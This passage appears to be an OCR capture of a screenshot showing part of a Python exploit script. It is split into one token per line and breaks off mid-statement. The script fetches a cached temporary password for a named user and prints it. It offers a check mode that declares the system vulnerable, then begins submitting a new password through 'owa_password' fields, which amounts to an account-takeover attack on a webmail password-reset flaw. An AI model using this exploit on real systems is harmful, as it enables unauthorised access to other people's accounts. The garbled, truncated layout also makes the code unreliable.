
   print_message
(
'No cache found. Are 
you sure "'
+
 username 
+
'" is a valid 
user?'
,
"ERROR"
)
   exit
(
)
cache_temppass 
=
get_cache_temppass
(
cache
)
print_message
(
'Found temporary password 
for user "'
+
 username 
+
'": '
+
cache_temppass
,
"INFO"
)
if
 args
.
check
:
   print_message
(
'The system appears to 
be vulnerable!'
,
"ALERT"
)
   exit
(
)
try
:
   data 
=
{
"owa_password"
:
 new_password
,
"owa_password2"
:
 new_password
,